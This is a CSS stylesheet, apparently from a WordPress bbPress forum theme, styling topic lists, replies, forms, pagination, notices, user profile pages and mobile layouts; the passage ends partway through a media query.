.reply-count {-webkit-flex: 1 1 50px;  flex: 1 1 50px;  margin: 10px 0;  text-align: center;  line-height: 50px;  font-size: 14px;}
/*.forum-archive .forum-content, .forum-archive .forum-freshness {  -webkit-flex: 3 3 300px;  flex: 3 3 300px;}*/
.topic.single .forum-header .forum-freshness {text-align: inherit;}
.forum-freshness {-webkit-flex: 2 2 200px;flex: 2 2 200px;margin: 10px;font-size: 14px;}
.forum-freshness-empty {-webkit-flex: 2 2 200px;flex: 2 2 200px;font-size: 14px;margin:auto 10px;text-align: center;}
.forum-freshness #favorite-toggle a, .forum-freshness #subscription-toggle a {color: white;}
.forum-freshness #favorite-toggle a:hover, .forum-freshness #subscription-toggle a:hover {text-decoration:underline;}
.bbp-replies .forum-freshness {-webkit-flex: inherit;flex: inherit;}
.forum-title {position: relative;  line-height: 30px;  margin: 0;}
.forum-header .forum-collapse {position:relative;top:5px;right:5px;width:0;color:#fff;float:right;}
img.avatar {float: left;}
.freshest-meta {min-height: 50px;  margin-left: 60px;  position: relative;  overflow: hidden;}
.freshest-title, .freshest-author {width: 100%;float: left;font-size: 0.875em;bottom: 5px;position: relative;}
.freshest-author {font-size: 0.75em;}
.freshest-author a {font-size: 1em;}
.freshest-time {right: 0;font-size: 0.75em;position: relative;bottom: 5px;}
.topic .freshest-time {left: 0;}
.topic .goto_last_reply {float: right;position: relative;top: 15px;font-size: 22px;}
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 7px 0;
  padding: 0;
}
#bbpress-forums p {font-weight:400;font-size:10pt;line-height:25px;}
#bbpress-forums hr {margin: 0 0 24px 0;}

body.forum-search #bbpress-forums {width:1233px;}
#bbpress-forums {background: transparent;clear: both;margin-bottom: 20px;overflow: hidden;padding: 0 8px 0 7px;max-width:1233px;}
body.topic-edit #bbpress-forums,body.reply-edit #bbpress-forums,body.single-topic #bbpress-forums,body.single-forum #bbpress-forums {width:1233px;}
#bbpress-forums div.even,
#bbpress-forums ul.even {
	background-color: #fbfbfb;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
	background-color: #fff;
}
body.bbp-user-page.bbpress #main > tbody > tr > td:nth-child(2){padding: 0 !important;}
body.bbpress #main > tbody > tr > td:nth-child(2){padding: 0 8px 0 8px !important;}
body.reply-edit .reply {
	float: none;
}

#bbpress-forums div.reply {
	height: auto;
	width: 100%;
}

#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
	background-color: #f4f4f4;
}

#bbpress-forums .status-trash.even,
#bbpress-forums .status-spam.even {
	background-color: #fee;
}
#bbpress-forums .status-trash.odd,
#bbpress-forums .status-spam.odd {
	background-color: #fdd;
}

#bbpress-forums .status-closed,#bbpress-forums .status-closed a {color: #999;}

#bbpress-forums ul {
	background:  none;
	list-style: none;
	margin: 0;
	padding: 0;
}

#bbpress-forums ul.bbp-threaded-replies {
	margin-left: 50px;
}

#bbpress-forums li.topic, #bbpress-forums li.forum {font-weight:400;background: none;margin: 0;list-style: none;background-color: #fbfbfb;}
//#bbpress-forums li.even {background-color: #f9f9f9;}
#bbpress-forums li.topic:nth-child(even), #bbpress-forums li.forum:nth-child(even) {background-color: #f9f9f9;}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	font-size: 12px;
	overflow: hidden;
	border: 1px solid #eee;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums ul.bbp-lead-topic {margin-bottom:5px !important;}
#bbpress-forums li.bbp-body,#bbpress-forums li.bbp-footer {clear: both;}

#bbpress-forums li.bbp-footer {
	background: #f3f3f3;
	border-top: 1px solid #eee;
	font-weight: bold;
	padding: 8px;
	text-align: center;
}

#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}

#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}

#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}

li.bbp-forum-info,
li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 55%;
}
li.bbp-forum-topic-count,
li.bbp-topic-voice-count,
li.bbp-forum-reply-count,
li.bbp-topic-reply-count {
	float: left;
	text-align: center;
	width: 10%;
}

li.bbp-forum-freshness,
li.bbp-topic-freshness {
	text-align: center;
	float: left;
	width: 22%;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eee;
	overflow: hidden;
	padding: 8px;
}

li.bbp-header div.bbp-topic-content span#subscription-toggle,
li.bbp-header div.bbp-topic-content span#favorite-toggle,
li.bbp-header div.bbp-reply-content span#subscription-toggle,
li.bbp-header div.bbp-reply-content span#favorite-toggle {float: right;}

#bbpress-forums div.bbp-forum-title h3,
#bbpress-forums div.bbp-topic-title h3,
#bbpress-forums div.bbp-reply-title h3 {
	background: none;
	border: none;
	font-size: 16px;
 	line-height: 1em;
 	margin: 8px 0;
	padding: 0;
	text-transform: none;
}

#bbpress-forums div.bbp-forum-author,
#bbpress-forums div.bbp-topic-author,
#bbpress-forums div.bbp-reply-author {
	float: left;
	text-align: center;
	width: 115px;
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
	border: none;
	max-width: 80px;
	padding: 0;
	margin: 12px auto 0 auto;
	float: none;
}

#bbpress-forums div.bbp-forum-author a.bbp-author-name,
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
	display: inline-block;
}

#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	clear: left;
	display: block;
}

#bbpress-forums div.bbp-forum-author .bbp-author-role,
#bbpress-forums div.bbp-topic-author .bbp-author-role,
#bbpress-forums div.bbp-reply-author .bbp-author-role {
	font-size: 11px;
	font-style: italic;
}

#bbpress-forums li.bbp-header .bbp-search-author,
#bbpress-forums li.bbp-footer .bbp-search-author,
#bbpress-forums li.bbp-header .bbp-forum-author,
#bbpress-forums li.bbp-footer .bbp-forum-author,
#bbpress-forums li.bbp-header .bbp-topic-author,
#bbpress-forums li.bbp-footer .bbp-topic-author,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}

#bbpress-forums li.bbp-header .bbp-search-content,
#bbpress-forums li.bbp-footer .bbp-search-content,
#bbpress-forums li.bbp-header .bbp-forum-content,
#bbpress-forums li.bbp-footer .bbp-forum-content,
#bbpress-forums li.bbp-header .bbp-topic-content,
#bbpress-forums li.bbp-footer .bbp-topic-content,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry {
	margin-bottom: 0;
	overflow: hidden;
	padding: 8px;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header {
	border-top: 1px solid #ddd;
	clear: both;
}
div.bbp-reply-header:first-child {border-top: 0;}
span.bbp-author-ip {
	font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #aaa;
}

/* =Topic and reply content
-------------------------------------------------------------- */
#bbpress-forums div.bbp-reply-content img[class*="wp-image-"] {max-width: 45%;width: auto;height: auto;max-height:350px;}
#bbpress-forums div.bbp-topic-content img[class*="wp-image-"] {max-width: 45%;width: auto;height: auto;max-height:350px;}

#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {margin-left: 130px;padding: 12px 12px 12px 0;text-align: left;position:relative;}

/* Clearing hack */
#bbpress-forums div.bbp-forum-content:after,
#bbpress-forums div.bbp-topic-content:after,
#bbpress-forums div.bbp-reply-content:after {
	clear: both;
	content: ".";
	display: block;
	float: none;
	height: 0;
	font-size: 0;
	visibility: hidden;
}

#bbpress-forums div.bbp-topic-content a,#bbpress-forums div.bbp-reply-content a {word-wrap: break-word;}
#bbpress-forums div.bbp-topic-content h1,
#bbpress-forums div.bbp-reply-content h1,
#bbpress-forums div.bbp-topic-content h2,
#bbpress-forums div.bbp-reply-content h2,
#bbpress-forums div.bbp-topic-content h3,
#bbpress-forums div.bbp-reply-content h3,
#bbpress-forums div.bbp-topic-content h4,
#bbpress-forums div.bbp-reply-content h4,
#bbpress-forums div.bbp-topic-content h5,
#bbpress-forums div.bbp-reply-content h5,
#bbpress-forums div.bbp-topic-content h6,
#bbpress-forums div.bbp-reply-content h6 {
	clear: none;
	line-height: 1em;
	margin: 24px 0;
	padding: 0;
}

#bbpress-forums div.bbp-topic-content img,
#bbpress-forums div.bbp-reply-content img {
	max-width: 100%;
}

#bbpress-forums div.bbp-topic-content ul,#bbpress-forums div.bbp-reply-content ul,#bbpress-forums div.bbp-topic-content ol,#bbpress-forums div.bbp-reply-content ol {margin-left: 25px;padding: 0;}

#bbpress-forums div.bbp-topic-content ul li,
#bbpress-forums div.bbp-reply-content ul li {
	list-style-type: disc;
  font-weight: 400;
  font-size: 10pt;
  line-height: 25px;
}

#bbpress-forums div.bbp-topic-content ol li,
#bbpress-forums div.bbp-reply-content ol li {
	list-style-type: decimal;
  font-weight: 400;
  font-size: 10pt;
  line-height: 25px;
}

#bbpress-forums div.bbp-topic-content ol li li,
#bbpress-forums div.bbp-reply-content ol li li {
	list-style-type: lower-alpha;
}

#bbpress-forums div.bbp-topic-content ol li li li,
#bbpress-forums div.bbp-reply-content ol li li li {
	list-style-type: upper-roman;
}

#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	font-family: Inconsolata, Consolas, Monaco, Lucida Console, monospace;
	display: inline-block;
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	padding: 0 5px;
	width: 100%;
	vertical-align: middle;
	margin-top: -3px;
}

#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	display: block;
	line-height: 18px;
	margin: 0 0 24px;
	padding: 5px 10px;
	white-space: pre;
	overflow: auto;
}

#bbpress-forums div.bbp-topic-content pre code,
#bbpress-forums div.bbp-reply-content pre code {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
	background-color: transparent;
	overflow-wrap: normal;
	overflow: auto;
	max-width: 100%;
}

/* =Reply to
-------------------------------------------------------------- */

#bbpress-forums div.bbp-reply-to {
	margin-left: 130px;
	padding: 12px 12px 12px 0;
	text-align: right;
}

#bbpress-forums div#bbp-cancel-reply-to {
	text-align: right;
}

/* =Breadcrumb and Tags
-------------------------------------------------------------- */
#breadcrumbs .bbp-breadcrumb-current {color: black;}
#breadcrumbs .bbp-breadcrumb-current:hover {color: black;background: #d9d9d9;}
#breadcrumbs .bbp-breadcrumb-current:hover:before {border-color: #d9d9d9 #d9d9d9 #d9d9d9 transparent;}
#breadcrumbs .bbp-breadcrumb-current:hover:after {border-top: 1.5em solid transparent;border-bottom: 1.5em solid transparent;border-left: 1em solid #d9d9d9;}
div.bbp-breadcrumb {
	float: left;
}

div.bbp-breadcrumb,
div.bbp-topic-tags {
	font-size: 12px;
}

#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 10px
}

#bbpress-forums div.bbp-topic-tags {
	float: right;
}

#bbp-topic-hot-tags {
	clear: both;
}

/* =Search
-------------------------------------------------------------- */

#bbpress-forums #bbp-search-form {clear: left;}

	#bbpress-forums #bbp-search-form .hidden {
		height: 0;
		width: 0;
		overflow: hidden;
		position: absolute;
		background: none;
		left: -999em;
	}

#bbpress-forums #bbp-search-form #bbp_search {display: inline-block;}

#bbpress-forums div.bbp-search-form {float: right;}
#bbpress-forums div.bbp-search-form-replies, #bbpress-forums div.bbp-search-form-topics, #bbpress-forums div.bbp-search-form-global {float: right;}
#bbpress-forums div.bbp-search-form-replies #bbp_search_submit, #bbpress-forums div.bbp-search-form-topics #bbp_search_submit, #bbpress-forums div.bbp-search-form-global #bbp_search_submit {margin:0;}
#bbpress-forums div.bbp-search-form-replies div.input-control.text, #bbpress-forums div.bbp-search-form-topics div.input-control.text, #bbpress-forums div.bbp-search-form-global div.input-control.text {display: inline-block; margin:0 10px 5px 0;width:300px;}
/* =Admin Links
-------------------------------------------------------------- */

span.bbp-admin-links {
	float: right;
	color: #bbb;
}
span.bbp-admin-links a {color: #666;font-weight: normal;font-size: 12px !important;text-transform: uppercase;text-decoration: none;}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover, .bbp-reply-header a.bbp-reply-permalink:hover {
	color: #ff4b33;
}

td.bbp-topic-admin-links,
td.bbp-topic-counts {
	width: 50%;
}

.bbp-forum-header a.bbp-forum-permalink,
.bbp-topic-header a.bbp-topic-permalink,
.bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #666;
}

/* =Toggles
-------------------------------------------------------------- */

.bbp-row-actions #favorite-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
	}
	.bbp-row-actions #favorite-toggle a:hover {
		color: #5a5;
		border-color: #7c7;
		background-color: #beb;
	}
	.bbp-row-actions #favorite-toggle span.is-favorite a {
		color: #faa;
		border: 1px solid #faa;
		background-color: #fee;
		}
		.bbp-row-actions #favorite-toggle span.is-favorite a:hover {
			color: #c88;
			border-color: #c88;
			background-color: #fdd;
		}

.bbp-row-actions #subscription-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
	}
	.bbp-row-actions #subscription-toggle a:hover {
		color: #5a5;
		border-color: #7c7;
		background-color: #beb;
	}
	.bbp-row-actions #subscription-toggle span.is-subscribed a {
		color: #faa;
		border: 1px solid #faa;
		background-color: #fee;
		}
		.bbp-row-actions #subscription-toggle span.is-subscribed a:hover {
			color: #c88;
			border-color: #c88;
			background-color: #fdd;
		}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
	font-size: 11px;
	margin: 5px 0 5px;
	padding: 0;
	word-wrap: break-word;
}

#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}

/* =Pagination
-------------------------------------------------------------- */
.bbp-pagination-links span.prev.page-numbers, .bbp-pagination-links span.next.page-numbers {display:none;}
.bbp-pagination-count {float: left;border: 1px solid transparent;}
.bbp-pagination-links {float: right;list-style: none;display: inline;}
.bbp-pagination-links a,.bbp-pagination-links span.current {
		display: block;
		float: left;
		padding: 0px 5px;
		margin-left: 5px;
		border: 1px solid #efefef;
		text-decoration: none;
		}
		.bbp-pagination-links a:hover,
		.bbp-pagination-links span.current {
			background: #eee;
			opacity: 0.8;
			border: 1px solid #ddd;
		}

	.bbp-pagination-links span.dots {
		display: block;
		float: left;
		padding: 1px 4px;
		margin-left: 5px;
	}

.bbp-pagination {float: left;width: 100%;margin: 0 0 6px 0;}

.bbp-topic-pagination {
	display: inline-block;
	margin-left: 5px;
	margin-bottom: 2px;
	}
	.bbp-topic-pagination a {
		font-size: 10px;
		line-height: 10px;
		padding: 1px 3px;
		border: 1px solid #ddd;
		text-decoration: none;
	}


/* =Forms
-------------------------------------------------------------- */

#bbpress-forums fieldset.bbp-form {
	clear: left;
}

#bbpress-forums fieldset.bbp-form {
	border: 1px solid #eee;
	padding: 10px 20px;
	margin-bottom: 10px;
  margin-top: 10px;
}

#bbpress-forums fieldset.bbp-form legend {padding: 5px;letter-spacing: inherit;position: inherit;color: inherit;top: 0;left: 0;}

//#bbpress-forums fieldset.bbp-form label {margin: 0;display: block;}

#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label,
#bbp-login fieldset label,
#bbp-register fieldset label,
#bbp-lost-pass fieldset label {
	width: 100px;
}

#bbpress-forums fieldset.bbp-form p,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form select,
#bbpress-forums fieldset.bbp-form input {
	margin: 0 0 8px;
}

textarea#bbp_reply_content,
textarea#bbp_topic_content,
textarea#bbp_forum_content {
	width: 97%;
	box-sizing: border-box;
}

textarea#bbp_forum_content {
	height: 210px;
}

#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}

/**
 * Fix for too-long forum names, usually from conversion
 */
#bbpress-forums fieldset select#bbp_forum_id {
	//max-width: 200px;
}

.bbp-topic-form,
.bbp-reply-form,
.bbp-topic-tag-form {
	clear: left;
}
body.topic-edit .bbp-topic-form div.avatar img,
body.reply-edit .bbp-reply-form div.avatar img,
body.single-forum .bbp-topic-form div.avatar img,
body.single-reply .bbp-reply-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}

body.page .bbp-reply-form code,
body.page .bbp-topic-form code,
body.single-topic .bbp-reply-form code,
body.single-forum .bbp-topic-form code,
body.topic-edit .bbp-topic-form code,
body.reply-edit .bbp-reply-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #CEEFE1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}

#merge_tag,
#delete_tag {
	display: inline;
}

div.bbp-submit-wrapper {float: right;clear: both;}
div.bbp-submit-wrapper .button.submit {margin:0;}
div.bbp-submit-wrapper 
p.form-allowed-tags {max-width: 100%;}

/* =TinyMCE in themes
-------------------------------------------------------------- */
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {width: 100%;margin: 0;font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 11pt;letter-spacing: 0.07em;line-height: 20px;font-smooth: always;}

#bbpress-forums div.bbp-the-content-wrapper table,
#bbpress-forums div.bbp-the-content-wrapper tbody,
#bbpress-forums div.bbp-the-content-wrapper tr,
#bbpress-forums div.bbp-the-content-wrapper td {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}

#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
}

#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}

/* =Edit User
-------------------------------------------------------------- */

#bbpress-forums #bbp-your-profile fieldset {
	padding: 20px 20px 0 20px;
}
	#bbpress-forums #bbp-your-profile fieldset div {
		margin-bottom: 20px;
		float: left;
		width: 100%;
		clear: left;
	}
	#bbpress-forums #bbp-your-profile fieldset select {
		margin-bottom: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset input,
	#bbpress-forums #bbp-your-profile fieldset textarea {
		margin-bottom: 0;
		width: 60%;
		background: #f9f9f9;
		border: 1px solid #ddd;
		box-shadow: none;
		padding: 5px 8px;
		border-radius: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset input:focus,
	#bbpress-forums #bbp-your-profile fieldset textarea:focus {
		border: 1px solid #ccc;
		box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
		outline-color: rgba(240,255,240,0.1);
	}
	#bbpress-forums #bbp-your-profile fieldset.bbp-form input.checkbox {
		width: auto;
	}
	#bbpress-forums #bbp-your-profile fieldset legend {
		display: none;
	}
	#bbpress-forums #bbp-your-profile fieldset label[for] {
		float: left;
		width: 20%;
		padding: 5px 20px 5px 0;
		text-align: right;
		cursor: pointer;
	}
	#bbpress-forums #bbp-your-profile fieldset dl label[for] {
		text-align: left;
		width: 60%;
	}
	#bbpress-forums #bbp-your-profile fieldset span.description {
		margin: 5px 0 0 20%;
		font-size: 12px;
		font-style: italic;
		float: left;
		clear: left;
		width: 60%;
		padding: 5px 8px;
		border: #cee1ef 1px solid;
		background-color: #f0f8ff;
	}

	#bbpress-forums #bbp-your-profile fieldset fieldset {
		margin: 0;
		border: none;
		padding: 0;
		clear: none;
		float: none;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password {
		width: 60%;
		display: inline;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password input,
	#bbpress-forums #bbp-your-profile fieldset fieldset.password span {
		width: 100%;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.capabilities dl {
		margin: 0;
	}
	#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
		margin-left: 0;
		margin-bottom: 20px;
	}

	#bbpress-forums #bbp-your-profile fieldset.submit button {
		float: right;
	}

/* =Notices
-------------------------------------------------------------- */

div.bbp-template-notice, div.indicator-hint {border-width: 1px;border-style: solid;padding: 0 0.6em;margin: 6px 0;background-color: #ffffe0;border-color: #e6db55;color: #000;clear: both;}
div.bbp-template-notice a {color: #555;text-decoration: none;}
div.bbp-template-notice a:hover {color: #000;text-decoration: underline;}
div.bbp-template-notice.info {border: #cee1ef 1px solid;background-color: #eff4ff;}
	div.bbp-template-notice.important {
		border: #e6db55 1px solid;
		background-color: #fffbcc;
	}
	div.bbp-template-notice.error,
	div.bbp-template-notice.warning {
		background-color: #ffebe8;
		border-color: #c00;
	}
	div.bbp-template-notice.error a,
	div.bbp-template-notice.warning a {
		color: #c00;
	}
	div.bbp-template-notice p {
		margin: 0.5em 0 6px 0 !important;
		padding: 2px;
		font-size: 12px;
		line-height: 140%;
	}
div.bbp-template-notice.no-search-replies {display:inline-block; margin:0;}
/* =Stickies
-------------------------------------------------------------- */

.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}

/* =Revisions
-------------------------------------------------------------- */

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
	border-top: 1px dotted #ddd;
	width: 100%;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {list-style-type: none;font-size:11px;}
#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li a,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li a,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li a {font-size:11px;}
/* =Widgets
-------------------------------------------------------------- */

.bbp-login-form fieldset legend {
	display: none;
}

.bbp-login-form .bbp-username input,
.bbp-login-form .bbp-email input,
.bbp-login-form .bbp-password input {
	padding: 5px;
}

.bbp-login-form label {
	width: 140px;
	display: inline-block;
}

#sidebar .bbp-login-form label {
	width: 70px;
}

.bbp-login-form .bbp-username,
.bbp-login-form .bbp-email,
.bbp-login-form .bbp-password,
.bbp-login-form .bbp-remember-me,
.bbp-login-form .bbp-submit-wrapper {
	margin-top: 10px;
}

.bbp-login-form .bbp-remember-me {

}

.bbp-login-form .bbp-submit-wrapper {
	text-align: right;
}

.bbp-login-form .bbp-login-links {
}

.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}

.bbp-logged-in img.avatar {
	float: left;
	margin: 0 15px 0 0;
}

.bbp-logged-in h4 {
	font-weight: bold;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}

/* =Avatars
-------------------------------------------------------------- */
body.bbpress.forum.single-forum #subscription-toggle a {background: #d9d9d9;padding: .1em 1em;float: left;text-decoration: none;color: #2e92cf;position: relative;font-size: 10.5px;}
body.bbpress.forum.single-forum #subscription-toggle a:hover {background: #1ba1e2;color: #ffffff;}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {float: none;margin: 0 0 -5px 5px;width:19px;height:19px;position: relative;top: -1px;}

fieldset div.avatar {
	float: right;
}

/* =BuddyPress Activity Streams
-------------------------------------------------------------- */

.activity-list li.bbp_topic_create .activity-content .activity-inner,
.activity-list li.bbp_reply_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}

/* =User Pages
-------------------------------------------------------------- */

#bbpress-forums h1 {/*clear: none;font-size: 1.8em;line-height: 1em;padding-bottom: 10px;*/}

#bbpress-forums #bbp-user-wrapper {
	float: left;
	width: 100%;
}

#bbpress-forums .bbp-user-section {
	overflow: auto;
}

#bbpress-forums #bbp-user-wrapper h2.entry-title {
	font-size: 1.4em;
	margin: 0;
	padding-bottom: 10px;
	padding-top: 0;
	clear: none;
}

#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic,
#bbpress-forums #bbp-user-wrapper ul.bbp-topics,
#bbpress-forums #bbp-user-wrapper ul.bbp-forums,
#bbpress-forums #bbp-user-wrapper ul.bbp-replies,
#bbpress-forums #bbp-user-wrapper fieldset.bbp-form {
	clear: none;
}

#bbpress-forums #bbp-single-user-details {
	margin: 0;
	width: 150px;
	float: left;
	overflow: hidden;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar {
	margin: 0;
	width: 150px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
	border: none;
	height: 150px;
	padding: 0;
	margin: 0 0 20px 0;
	width: 150px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-description {
	float: none;
	margin-left: 180px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
	float: none;
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	padding: 5px 8px;
	display: block;
	border: 1px solid transparent;
	text-decoration: none;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #eee;
	opacity: 0.8;
}

#bbpress-forums #bbp-user-body {
	margin-left: 180px;
}

body.my-account #bbpress-forums {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}

/* =User Capabilities
-------------------------------------------------------------- */

#bbpress-forums dl.bbp-user-capabilities {
	display: inline-block;
	vertical-align: top;
}

#bbpress-forums dl.bbp-user-capabilities dt {
	margin: 0 0 10px;
	text-transform: capitalize;
}

#bbpress-forums dl.bbp-user-capabilities dd {
	margin: 0;
	padding: 0;
}

/* =BuddyPress Group Forums
-------------------------------------------------------------- */

#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}

#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* =Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		padding-left: 80px;
		position: relative;
		text-align: left;
		width: 100%;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin-left: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		top: 15px;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
